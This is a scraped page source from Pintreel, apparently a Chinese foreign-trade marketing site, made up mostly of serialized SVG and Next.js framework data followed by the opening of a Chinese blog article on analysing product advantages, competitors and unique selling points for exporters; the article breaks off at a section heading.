244.73\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-179\",\"node-id\":\"182\",\"stroke\":\"#0c245f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"2.1\",\"target-height\":\"7.070984\",\"target-width\":\"7.392456\",\"target-x\":\"543.0741\",\"target-y\":\"244.73492\"}],[\"$\",\"path\",null,{\"d\":\"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z\",\"fill\":\"#ef3c86\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-180\",\"node-id\":\"183\",\"stroke\":\"none\",\"target-height\":\"8.081177\",\"target-width\":\"13.363586\",\"target-x\":\"561.74554\",\"target-y\":\"266.2107\"}],[\"$\",\"path\",null,{\"d\":\"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-181\",\"node-id\":\"184\",\"stroke\":\"none\",\"target-height\":\"7.6877136\",\"target-width\":\"14.866699\",\"target-x\":\"547.59814\",\"target-y\":\"269.34677\"}],[\"$\",\"path\",null,{\"d\":\"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-182\",\"node-id\":\"185\",\"stroke\":\"none\",\"target-height\":\"9.491821\",\"target-width\":\"37.048157\",\"target-x\":\"623.544\",\"target-y\":\"729.20953\"}],[\"$\",\"path\",null,{\"d\":\"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-183\",\"node-id\":\"186\",\"stroke\":\"none\",\"target-height\":\"9.494629\",\"target-width\":\"38.988647\",\"target-x\":\"532.7876\",\"target-y\":\"729.20807\"}],[\"$\",\"path\",null,{\"d\":\"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-184\",\"node-id\":\"187\",\"stroke\":\"none\",\"target-height\":\"64.21869\",\"target-width\":\"43.152283\",\"target-x\":\"580.33954\",\"target-y\":\"255.22214\"}],[\"$\",\"path\",null,{\"d\":\"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-185\",\"node-id\":\"188\",\"stroke\":\"#ff9a0f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"2.1\",\"target-height\":\"23.61267\",\"target-width\":\"5.694214\",\"target-x\":\"607.65247\",\"target-y\":\"335.26154\"}],[\"$\",\"path\",null,{\"d\":\"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-186\",\"node-id\":\"189\",\"stroke\":\"none\",\"target-height\":\"106.520935\",\"target-width\":\"83.457214\",\"target-x\":\"516.02576\",\"target-y\":\"348.70233\"}],[\"$\",\"path\",null,{\"d\":\"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z\",\"fill\":\"#da327c\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-187\",\"node-id\":\"190\",\"stroke\":\"none\",\"target-height\":\"13.714783\",\"target-width\":\"36.12024\",\"target-x\":\"515.6742\",\"target-y\":\"347.08517\"}],[\"$\",\"path\",null,{\"d\":\"$13\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-188\",\"node-id\":\"191\",\"stroke\":\"none\",\"target-height\":\"227.77884\",\"target-width\":\"194.14258\",\"target-x\":\"550.6466\",\"target-y\":\"184.50455\"}],[\"$\",\"path\",null,{\"d\":\"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-189\",\"node-id\":\"192\",\"stroke\":\"none\",\"target-height\":\"74.00244\",\"target-width\":\"103.50714\",\"target-x\":\"595.33624\",\"target-y\":\"394.9204\"}],[\"$\",\"path\",null,{\"d\":\"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-190\",\"node-id\":\"193\",\"stroke\":\"none\",\"target-height\":\"34.435486\",\"target-width\":\"42.428894\",\"target-x\":\"588.35596\",\"target-y\":\"439.47052\"}],[\"$\",\"path\",null,{\"d\":\"M 643.95 192.75 L 647.28 170.94\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-191\",\"node-id\":\"194\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.812729\",\"target-width\":\"3.324646\",\"target-x\":\"643.95264\",\"target-y\":\"170.9416\"}],[\"$\",\"path\",null,{\"d\":\"M 669.24 307.56 L 692.51 298.18\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-192\",\"node-id\":\"195\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"9.381226\",\"target-width\":\"23.273132\",\"target-x\":\"669.2374\",\"target-y\":\"298.17987\"}],[\"$\",\"path\",null,{\"d\":\"M 626.90 258.91 L 643.74 242.25\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-193\",\"node-id\":\"196\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"16.66217\",\"target-width\":\"16.83728\",\"target-x\":\"626.8977\",\"target-y\":\"242.2508\"}],[\"$\",\"path\",null,{\"d\":\"M 569.74 320.50 L 545.99 325.53\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-194\",\"node-id\":\"197\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"5.0343323\",\"target-width\":\"23.747498\",\"target-x\":\"545.98975\",\"target-y\":\"320.5005\"}],[\"$\",\"path\",null,{\"d\":\"M 607.65 276.09 L 586.78 259.14\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-195\",\"node-id\":\"198\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"16.955536\",\"target-width\":\"20.874939\",\"target-x\":\"586.7775\",\"target-y\":\"259.13837\"}],[\"$\",\"path\",null,{\"d\":\"M 729.00 254.82 L 743.25 236.37\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-196\",\"node-id\":\"199\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"18.450897\",\"target-width\":\"14.248108\",\"target-x\":\"728.9985\",\"target-y\":\"236.37332\"}],[\"$\",\"path\",null,{\"d\":\"M 719.28 351.99 L 743.51 360.33\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-197\",\"node-id\":\"200\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"8.342285\",\"target-width\":\"24.237366\",\"target-x\":\"719.2761\",\"target-y\":\"351.98712\"}],[\"$\",\"path\",null,{\"d\":\"M 603.21 211.60 L 583.31 189.66\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-198\",\"node-id\":\"201\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.941559\",\"target-width\":\"19.901611\",\"target-x\":\"583.30554\",\"target-y\":\"189.65643\"}],[\"$\",\"path\",null,{\"d\":\"M 677.80 254.45 L 694.26 237.09\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-199\",\"node-id\":\"202\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"17.354553\",\"target-width\":\"16.46637\",\"target-x\":\"677.79535\",\"target-y\":\"237.09329\"}],[\"$\",\"path\",null,{\"d\":\"M 681.39 360.33 L 657.47 360.33\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-200\",\"node-id\":\"203\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"0\",\"target-width\":\"23.917542\",\"target-x\":\"657.473\",\"target-y\":\"360.32916\"}],[\"$\",\"path\",null,{\"d\":\"M 541.54 276.59 L 565.14 284.54\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-201\",\"node-id\":\"204\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"7.955139\",\"target-width\":\"23.600586\",\"target-x\":\"541.5365\",\"target-y\":\"276.58585\"}],[\"$\",\"path\",null,{\"d\":\"M 614.12 330.27 L 612.61 352.01\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-202\",\"node-id\":\"205\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.742737\",\"target-width\":\"1.5023804\",\"target-x\":\"612.6148\",\"target-y\":\"330.26794\"}],[\"$\",\"path\",null,{\"d\":\"M 589.46 371.00 L 571.75 383.70\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-203\",\"node-id\":\"206\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696869\",\"target-width\":\"17.705688\",\"target-x\":\"571.7521\",\"target-y\":\"370.99866\"}],[\"$\",\"path\",null,{\"d\":\"M 595.34 411.26 L 698.84 411.26\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-204\",\"node-id\":\"207\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"103.50708\",\"target-x\":\"595.3361\",\"target-y\":\"411.26007\"}],[\"$\",\"path\",null,{\"d\":\"M 595.34 429.84 L 698.84 429.84\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-205\",\"node-id\":\"208\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"103.50708\",\"target-x\":\"595.3361\",\"target-y\":\"429.83954\"}],[\"$\",\"path\",null,{\"d\":\"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-206\",\"node-id\":\"209\",\"stroke\":\"none\",\"target-height\":\"27.43518\",\"target-width\":\"26.947815\",\"target-x\":\"677.9948\",\"target-y\":\"420.07135\"}],[\"$\",\"path\",null,{\"d\":\"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-207\",\"node-id\":\"210\",\"stroke\":\"none\",\"target-height\":\"60.779846\",\"target-width\":\"49.06958\",\"target-x\":\"744.367\",\"target-y\":\"463.51794\"}],[\"$\",\"path\",null,{\"d\":\"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-208\",\"node-id\":\"211\",\"stroke\":\"#f38c01\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"4.9\",\"target-height\":\"29.631348\",\"target-width\":\"14.809326\",\"target-x\":\"730.8457\",\"target-y\":\"477.5443\"}],[\"$\",\"path\",null,{\"d\":\"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-209\",\"node-id\":\"212\",\"stroke\":\"none\",\"target-height\":\"22.465271\",\"target-width\":\"22.454956\",\"target-x\":\"807.7422\",\"target-y\":\"459.67926\"}],[\"$\",\"path\",null,{\"d\":\"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-210\",\"node-id\":\"213\",\"stroke\":\"none\",\"target-height\":\"41.091125\",\"target-width\":\"41.07251\",\"target-x\":\"778.9308\",\"target-y\":\"469.87787\"}],[\"$\",\"path\",null,{\"d\":\"$14\",\"fill\":\"#ffc100\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-211\",\"node-id\":\"214\",\"stroke\":\"none\",\"target-height\":\"30.071716\",\"target-width\":\"30.062988\",\"target-x\":\"753.8702\",\"target-y\":\"477.26587\"}]]}]]}]}]]}]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\",\"hotspot\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\",\"hotspot\",\"children\",[\"id\",\"3699\",\"d\"],\"children\"],\"loading\":[\"$\",\"div\",null,{\"className\":\"min-h-[600px] flex justify-center items-center\",\"children\":[\"$\",\"$L15\",null,{\"size\":\"large\"}]}],\"loadingStyles\":[],\"loadingScripts\":[],\"hasLoading\":true,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$L16\",\"$L17\",null],\"segment\":\"__PAGE__\"},\"styles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/34510696090760ff.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]}],\"segment\":[\"id\",\"3699\",\"d\"]},\"styles\":null}],\"segment\":\"hotspot\"},\"styles\":null}],\"segment\":\"tutorial\"},\"styles\":null}]]}]}]]}],null]}]]\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"外贸数字营销软件_AI智能平台_品牌独立站建设-Pintreel\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"Pintreel为您提供2024年高效的外贸数字营销解决方案、独立站建设务,利用AI和大数据提升业务效率。\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"外贸数字营销,AI智能平台,独立站引流,大数据营销获客\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://www.pintreel.com/\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"hrefLang\":\"zh-CN\",\"href\":\"https://www.pintreel.com/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://www.pintreel.com/ptlogo.png\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:image\",\"content\":\"https://www.pintreel.com/ptlogo.png\"}],[\"$\",\"link\",\"10\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"60x66\"}],[\"$\",\"meta\",\"11\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"16:null\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"18:I[76,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"9061\",\"static/chunks/9061-1d990742a9ab3eed.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5942\",\"static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"19:T49bf,"])</script><script>self.__next_f.push([1,"\u003cp\u003e在当今全球化经济的大潮中，国际市场的竞争愈发激烈，产品同质化现象日益严重。在这样的背景下，外贸企业如何在众多竞争者中脱颖而出，成为行业的佼佼者？答案在于发掘并凸显产品的独特卖点。本文将探讨外贸业务中进行产品优势与竞争力分析的基本框架，帮助企业识别自身的核心竞争力，制定差异化竞争策略，以独特的价值主张赢得市场的青睐。我们将一步步揭示如何通过精准分析，将产品的每一个特性转化为抢占市场的利器。\u003c/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"alignnone wp-image-4044 size-full\" src=\"https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei.png\" alt=\"\" width=\"1792\" height=\"1024\" srcset=\"https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei.png 1792w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-300x171.png 300w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-1024x585.png 1024w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-768x439.png 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-1536x878.png 1536w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-624x357.png 624w\" sizes=\"auto, (max-width: 1792px) 100vw, 1792px\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e产品优势与竞争力的定义\u003cbr /\u003e\n\u003c/strong\u003e在国际贸易的竞技场上，产品优势与竞争力是企业的利剑与盾牌。产品优势体现在其独特性、高质量、创新技术、成本效益等方面，这些因素直接关系到产品是否能够吸引消费者的目光，满足市场需求。而竞争力则是基于产品优势之上，涵盖了品牌影响力、市场定位、客户服务等综合实力的体现，决定了产品在市场上的持久战斗力。在外贸业务中，产品优势是打开市场大门的钥匙。它能够帮助企业在初期交易中获得客户的认可。而随着业务的深入发展，竞争力的作用日益凸显，它关乎企业是否能在多变的市场环境中保持领先地位，实现可持续发展。产品优势和竞争力相辅相成，共同推动企业在国际市场中的成长与扩张。清晰界定产品优势与竞争力，并在此基础上构建和实施战略，对于外贸企业来说至关重要。它们不仅塑造了企业的市场形象，更是企业能够在国际贸易中持续成功的关键。\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e市场调研与分析\u003cbr /\u003e\n\u003c/strong\u003e市场研究与分析是外贸企业握稳市场脉搏、制定战略决策的基石。首先，市场趋势分析要求企业深入研究国际市场的发展动向和消费者偏好，这需要通过市场报告、行业新闻等多种资源来获取信息。这样的分析能帮助企业预见行业未来的发展方向，从而制定出前瞻性的产品开发和营销策略。竞争对手分析则涉及到评估对手的产品特性、定价策略和市场表现。通过深入分析竞争对手的优势与劣势，企业能够找到自身的差异化定位，制定出有针对性的市场进入和扩展策略。这不仅有助于企业在竞争中脱颖而出，还能够有效地规避市场风险，提高市场份额。目标客户群体分析要求企业明确自己的目标市场和客户群体。这涉及到对目标客户的需求、购买行为进行深入的分析。了解客户需求背后的动机和购买过程中的决策因素，对于企业制定产品特性、价格策略以及推广方式至关重要。这样的分析能够帮助企业更准确地定位产品，更有效地设计营销活动，从而吸引和留住目标客户。市场研究与分析是外贸企业不可或缺的环节。通过对市场趋势、竞争对手以及目标客户群体的深入分析，企业能够建立起科学的市场预测体系，更精准地制定市场策略，从而在激烈的国际竞争中占据有利地位，实现持续增长和发展。\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e产品内部分析\u003cbr /\u003e\n\u003c/strong\u003e内部产品分析是企业内部管理的重要组成部分，它直接关系到产品能否在市场上取得成功。首先，产品特性分析要求企业详细列出产品的功能、设计、技术、材料等特点，并与竞争产品进行对比，以发现产品的差异化特征。这不仅有助于企业在市场推广时突出产品优势，也是企业制定产品开发和迭代策略的基础。成本和价格分析对于确定企业的定价策略至关重要。通过计算产品的成本结构和定价空间，企业能够制定出既能覆盖成本又能确保利润的价格策略。这一策略不仅需要考虑原材料、生产、运输等直接成本，还需考虑市场竞争状况、产品定位、目标客户的支付意愿等因素。产品质量与认证是企业产品能否被市场接受的关键。确保产品质量符合国际标准和认证要求，不仅是对消费者负责的表现，也是企业竞争力的一部分。产品质量认证不仅可以提升消费者对产品的信任度，还能在市场营销中作为一大竞争优势，增强企业品牌形象。内部产品分析对企业制定市场策略、提升竞争力具有决定性作用。通过深入的产品特性分析，科学的成本和价格分析，以及严格的产品质量与认证管理，企业可以更好地把握市场脉动，制定出符合市场需求的产品策略，从而在激烈的市场竞争中占据有利地位。\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e独特卖点的发掘与塑造\u003cbr 